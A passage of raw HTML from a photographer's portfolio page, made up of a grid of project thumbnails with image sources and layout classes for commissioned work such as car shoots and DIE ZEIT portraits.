class="thumb landscape   " href="https://andrekirsch.com/citroen/" style="" data-id="60" data-catid="[1]" data-title="Citroen Sammlung Peters &amp;#8211; caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/10_Citroen_Collection.jpg 4096w" sizes="" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1800" data-h="1200" data-id="70" style="aspect-ratio:1800/1200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Citroen Sammlung Peters &#8211; caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-0 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-31  no-sticky"   data-type="project" style="transform:translate3d(2.3vw, 0.4vw, 0);z-index:68;" data-yvel="1"  data-offsetx="2.3" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/drson/" style="" data-id="428" data-catid="[1]" data-title="Dr Son" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.04413062665%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_DrSon.jpg 4096w" sizes="" data-ar="1.5004413062665" alt="ANDRE KIRSCH"  data-w="1133" data-h="1700" data-id="429" style="aspect-ratio:1133/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dr Son</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-61  row-18"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-34  no-sticky"   data-type="project" style="z-index:69;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/mom/" style="" data-id="47" data-catid="[1]" data-title="MOM" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/01_momandchild-265x398.jpg 265w" sizes="" data-ar="1.5" alt="portrait of mom and child "  data-w="1334" data-h="2001" data-id="958" style="aspect-ratio:1334/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">MOM</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-35  no-sticky"   data-type="project" style="z-index:70;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse-2/" style="" data-id="714" data-catid="[1]" data-title="Flyer Suisse 2 - FOCUS EBike" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/03_Flyer-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Flyer Switzerland "  data-w="1200" data-h="1800" data-id="700" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Flyer Suisse 2 - FOCUS EBike</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-12 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-36  no-sticky"   data-type="project" style="z-index:71;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/stroke/" style="" data-id="114" data-catid="[1]" data-title="Schlaganfall &amp;#8211; Elixier" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_stroke.jpg 4096w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="115" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Schlaganfall &#8211; Elixier</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-37  no-sticky"   data-type="project" style="z-index:72;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/hymer/" style="" data-id="416" data-catid="[1]" data-title="Caravan &amp;#8211; Hymer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/08_Hymer.jpg 4096w" sizes="" data-ar="1.498127340824" alt="Hymer Caravan "  data-w="1335" data-h="2000" data-id="425" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Caravan &#8211; Hymer</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-5 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-62  row-19"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-38  no-sticky"   data-type="project" style="transform:translate3d(-2vw, 0vw, 0);z-index:73;" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/cem-oezdemir/" style="" data-id="28" data-catid="[1]" data-title="Cem Özdemir &amp;#8211; DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.92192379763%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-265x331.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-512x640.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1024x1279.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02-1280x1599.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/Cem_Oezdemir_diegruenen_02.jpg 4096w" sizes="" data-ar="1.2492192379763" alt="Cem Oezdemir "  data-w="1601" data-h="2000" data-id="34" style="aspect-ratio:1601/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Cem Özdemir &#8211; DIE ZEIT</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-39  no-sticky"   data-type="project" style="transform:translate3d(-3.9vw, 0vw, 0);z-index:74;" data-yvel="1"  data-offsetx="-3.9" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/grossglockner-vw/" style="" data-id="379" data-catid="[1]" data-title="VW GTD" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.87510407993%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_VW_Grossglockner.jpg 4096w" sizes="" data-ar="1.4987510407993" alt="VW Golf "  data-w="1201" data-h="1800" data-id="380" style="aspect-ratio:1201/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">VW GTD</span></div></a></div></div><div class="col no-offset place-normal push-0 span-3 colstart-10 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-40  no-sticky"   data-type="project" style="z-index:75;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/freework/" style="" data-id="278" data-catid="[1]" data-title="free work" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_FashionSpain-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="woman in spain "  data-w="1068" data-h="1600" data-id="282" style="aspect-ratio:1068/1600;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">free work</span></div></a></div></div><div class="col no-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-41  no-sticky"   data-type="project" style="z-index:76;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/constantinklein/" style="" data-id="152" data-catid="[1]" data-title="Constantin Klein &amp;#8211; spiritual care" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.79520187244%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-1920x2877.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-2560x3836.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3200x4795.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-3840x5754.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/ConstantinKlein-8823-4096x6137.jpg 4096w" sizes="" data-ar="1.4979520187244" alt="Spiritual Care "  data-w="1709" data-h="2560" data-id="154" style="aspect-ratio:1709/2560;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Constantin Klein &#8211; spiritual care</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-42  no-sticky"   data-type="project" style="transform:translate3d(3vw, 0vw, 0);z-index:77;" data-yvel="1"  data-offsetx="3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/schumm-draeger/" style="" data-id="49" data-catid="[1]" data-title="Prof. Dr. Petra-Maria Schumm-Draeger" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:138.88888888889%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1280x1778.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-1024x1422.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-768x1067.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-512x711.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_DrSchildruese-265x368.jpg 265w" sizes="" data-ar="1.3888888888889" alt="ANDRE KIRSCH"  data-w="1296" data-h="1800" data-id="50" style="aspect-ratio:1296/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Prof. Dr. Petra-Maria Schumm-Draeger</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-63  row-20"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-9 colstart-0 colend-9 no-frame-overflow align-middle first-child no-parallax type-project id-43  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.4vw, 0);z-index:78;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/jaguar/" style="" data-id="137" data-catid="[1]" data-title="Jaguar XFR" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.6%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1280x852.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar-1920x1279.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Jaguar.jpg 4096w" sizes="" data-ar="0.666" alt="Jaguar "  data-w="2000" data-h="1332" data-id="140" style="aspect-ratio:2000/1332;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Jaguar XFR</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-10 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-44  no-sticky"   data-type="project" style="z-index:79;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/db-bahn/" style="" data-id="721" data-catid="[1]" data-title="travelling with Deutsche Bahn" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.62471395881%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-768x934.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/14_Bahn-265x322.jpg 265w" sizes="" data-ar="1.2162471395881" alt="Reportage deutsche Bahn "  data-w="874" data-h="1063" data-id="735" style="aspect-ratio:874/1063;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">travelling with Deutsche Bahn</span></div></a></div></div><div class="col no-offset place-normal push-1 span-6 colstart-17 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-45  no-sticky"   data-type="project" style="z-index:80;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/ferrari/" style="" data-id="55" data-catid="[1]" data-title="Ferrari 458" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.5%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-265x176.jpg 265w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-512x340.jpg 512w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-768x511.jpg 768w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1024x681.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1280x851.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari-1920x1277.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2019/12/01_Ferrari.jpg 4096w" sizes="" data-ar="0.665" alt="Ferrari 458 "  data-w="2000" data-h="1330" data-id="58" style="aspect-ratio:2000/1330;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferrari 458</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-64  row-21"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-46  no-sticky"   data-type="project" style="z-index:81;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/chirurgie-orthopaedie/" style="" data-id="142" data-catid="[1]" data-title="Chirurg &amp;#8211; Apotheken Umschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_OrthopaedieChirurgie.jpg 4096w" sizes="" data-ar="1.5" alt="portrait of Prof Dr Renkawitz "  data-w="1200" data-h="1800" data-id="288" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Chirurg &#8211; Apotheken Umschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-50  no-sticky"   data-type="project" style="z-index:82;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/herbert-diess-die-zeit/" style="" data-id="773" data-catid="[1]" data-title="Herbert Diess - DIE ZEIT" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:124.826629681%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1280x1598.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-1024x1278.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-768x959.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-512x639.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/05/01_Herbert_Diess-265x331.jpg 265w" sizes="" data-ar="1.24826629681" alt="Herbert Diess "  data-w="1442" data-h="1800" data-id="774" style="aspect-ratio:1442/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Herbert Diess - DIE ZEIT</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-47  no-sticky"   data-type="project" style="z-index:83;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/flyer-suisse/" style="" data-id="697" data-catid="[1]" data-title="Flyer Suisse - FOCUS EBike" 